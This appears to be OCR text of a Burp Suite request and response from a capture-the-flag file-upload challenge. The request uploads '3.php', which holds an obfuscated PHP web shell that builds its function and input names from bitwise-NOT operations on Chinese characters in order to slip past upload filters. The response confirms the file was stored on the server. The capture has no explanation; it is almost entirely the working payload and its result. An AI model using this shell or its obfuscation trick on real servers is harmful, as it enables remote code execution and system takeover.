 Request
Pretty Raw Hex \n
1 POST /index.php?act=upload HTTP/1.1
2 Host:
848bdb38-907e-4521-93a8-502b676f5f68.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162446088073012338419​0
8521001
8 Content-Length: 487
9 Origin:
http://848bdb38-907e-4521-93a8-502b676f5f68.node4.buuoj.cn
:81
10 Connection: close
11 Referer:
http://848bdb38-907e-4521-93a8-502b676f5f68.node4.buuoj.cn
:81/index.php?act=upload
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b
77
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------16244608807301233841908521001
16 Content-Disposition: form-data; name="file"; filename="
3.php"
17 Content-Type: application/octet-stream
18
19 <?=$_=[];$_=$_==$_;$__=~区[$_].~冈[$_].~区[$_].~勺[$_].~皮
[$_].~针[$_];$___=~码[$_].~寸[$_].~小[$_].~欠[$_].~立[$_];
$__($$___[_]);
20 -----------------------------16244608807301233841908521001
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------16244608807301233841908521001
--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 Apr 2022 11:07:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 503
6 Connection: close
7 Vary: Accept-Encoding
8
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <title>
can you upload shell?
</title>
13 </head>
14 <body>
15
16 <center>
17 <p>
can you upload a shell?
</P>
18 <form action="index.php?act=upload" method="post"
19 enctype="multipart/form-data">
20 <label for="file">
文件名:
</label>
21 <input type="file" name="file" id="file" />
22 <input type="submit" name="submit" value="提交" />
23 </form>
24 </center>
25 </body>
26 </html>
27
28
29 Stored in: upload/cc551ab005b2e60fbdc88de809b2c4b1.php
30